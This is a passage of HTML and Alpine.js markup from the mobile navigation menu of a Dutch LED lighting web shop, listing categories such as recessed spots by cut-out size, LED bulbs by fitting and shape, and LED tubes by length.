                                                               title="Zaagmaat&#x20;75MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 75MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-80mm"
                                                               title="Zaagmaat&#x20;80MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 80MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-85mm"
                                                               title="Zaagmaat&#x20;85MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 85MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-90mm"
                                                               title="Zaagmaat&#x20;90MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 90MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-95mm"
                                                               title="Zaagmaat&#x20;95MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 95MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-100mm"
                                                               title="Zaagmaat&#x20;100MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 100MM                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-317'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-inbouwspots/losse-armaturen"
                                                     title="Armaturen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Armaturen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-317', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-317'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <div class="view-all-link">
                                                                <span
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Armaturen                                                                </span>
                                                            </div>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/armaturen/losse-armaturen"
                                                               title="Alle&#x20;Armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Alle Armaturen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/armaturen/gu10-armaturen-voor-de-badkamer"
                                                               title="GU10&#x20;badkamer&#x20;armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                GU10 badkamer armaturen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/armaturen/geschikt-voor-philips-hue-gu10-lampen"
                                                               title="Geschikt&#x20;voor&#x20;Philips&#x20;HUE"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Geschikt voor Philips HUE                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-250'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/accessoires"
                                                     title="Accessoires"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Accessoires                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-250', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-250'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <div class="view-all-link">
                                                                <span
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Accessoires                                                                </span>
                                                            </div>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/service-artikelen/led-dimmers"
                                                               title="LED&#x20;Dimmers"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                LED Dimmers                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/service-artikelen/gatenzagen"
                                                               title="Gatenzagen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Gatenzagen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/service-artikelen/bewegingsmelders"
                                                               title="Sensoren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Sensoren                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-3 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-71' ? 0 : 'category-node-71'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/led-lampen"
                                     title="LED&#x20;Lampen">
                                    LED Lampen                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-71', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/led-lampen"
                                                title="LED&#x20;Lampen"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="LED&#x20;Lampen"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    LED Lampen                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="/led-lampen"
                                                   title="Alle&#x20;LED&#x20;Lampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Alle LED Lampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-186'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting"
                                                     title="Lampen&#x20;per&#x20;fitting"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Lampen per fitting                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-186', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-186'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting"
                                                                title="Lampen&#x20;per&#x20;fitting"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Lampen&#x20;per&#x20;fitting"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Lampen per fitting                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/e27-led-lampen"
                                                               title="E27&#x20;LED&#x20;Lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                E27 LED Lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/e14-led-lampen"
                                                               title="E14&#x20;LED&#x20;Lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                E14 LED Lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/led-spots-gu10"
                                                               title="LED&#x20;Spots&#x20;GU10"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                LED Spots GU10                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/g9-led-lamp"
                                                               title="G9&#x20;LED&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                G9 LED lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/gu5-3-mr16-led-lampen"
                                                               title="GU5.3&#x20;&#x2F;&#x20;MR16&#x20;LED&#x20;Spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                GU5.3 / MR16 LED Spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/g4-lamp-12v-gu4-led"
                                                               title="G4&#x20;&amp;&#x20;GU4&#x20;&#x2F;&#x20;MR11&#x20;Lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                G4 &amp; GU4 / MR11 Lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/r7s-led-lampen"
                                                               title="R7S&#x20;LED&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                R7S LED lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/led-module-of-coin-led"
                                                               title="Coin&#x20;LEDs"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Coin LEDs                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-195'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm"
                                                     title="Lampen&#x20;per&#x20;vorm"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Lampen per vorm                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-195', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-195'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm"
                                                                title="Lampen&#x20;per&#x20;vorm"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Lampen&#x20;per&#x20;vorm"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Lampen per vorm                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/peer-lamp"
                                                               title="Peer&#x20;lamp&#x20;&#x20;&#x2F;&#x20;standaard&#x20;lamp&#x20;A60"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Peer lamp  / standaard lamp A60                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/g80-lamp"
                                                               title="Bol&#x20;Vorm&#x20;&#xD8;8cm&#x20;&#x28;G80&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Bol Vorm Ø8cm (G80)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/globe-g95-lamp"
                                                               title="Bol&#x20;XL&#x20;vorm&#x20;&#xD8;9,5cm&#x20;&#x28;G95&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Bol XL vorm Ø9,5cm (G95)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/g125-globe-lamp"
                                                               title="Bol&#x20;XXL&#x20;vorm&#x20;&#xD8;12,5cm&#x20;&#x28;G125&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Bol XXL vorm Ø12,5cm (G125)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/kogellamp"
                                                               title="Kogellamp"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kogellamp                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/mini-led-lampjes"
                                                               title="Mini&#x20;LED&#x20;Lampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Mini LED Lampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/kaarslamp"
                                                               title="Kaars&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kaars lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/led-staaflamp"
                                                               title="Staaf&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Staaf lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/led-steeklampjes"
                                                               title="LED&#x20;Capsule&#x20;&#x2F;&#x20;Steeklampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                LED Capsule / Steeklampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/diamant-lampen"
                                                               title="Diamant&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Diamant lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/druppel-edison-lampen"
                                                               title="Druppel&#x20;&#x2F;&#x20;Edison&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Druppel / Edison lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/reflector-lampen"
                                                               title="Reflector&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Reflector lampen                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-310'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-lampen/speciale-lampen"
                                                     title="Speciale&#x20;lampen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Speciale lampen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-310', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-310'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <div class="view-all-link">
                                                                <span
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Speciale lampen                                                                </span>
                                                            </div>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/3-standen-lamp"
                                                               title="3-staps&#x20;dimbare&#x20;led&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                3-staps dimbare led lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/prikkabel-lampjes"
                                                               title="Prikkabel&#x20;lampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Prikkabel lampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/schemersensor-lamp"
                                                               title="Schemersensor&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Schemersensor lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/rookglas-lampen"
                                                               title="Rookglas&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Rookglas lampen                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-4 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-33' ? 0 : 'category-node-33'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/led-buizen"
                                     title="LED&#x20;Buizen">
                                    LED Buizen                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-33', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/led-buizen"
                                                title="LED&#x20;Buizen"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="LED&#x20;Buizen"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    LED Buizen                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-34'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen/led-tl-buizen"
                                                     title="Losse&#x20;LED&#x20;TL&#x20;Buizen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Losse LED TL Buizen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-34', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-34'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen/led-tl-buizen"
                                                                title="Losse&#x20;LED&#x20;TL&#x20;Buizen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Losse&#x20;LED&#x20;TL&#x20;Buizen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Losse LED TL Buizen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/led-tl-buizen?alg_vorm=60cm"
                                                               title="60cm&#x20;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60cm                                                             </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/led-tl-buizen?alg_vorm=120cm"
                                                               title="120cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                120cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/led-tl-buizen?alg_vorm=150cm"
                                                               title="150cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                150cm                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-268'; hideLevel2 = true;
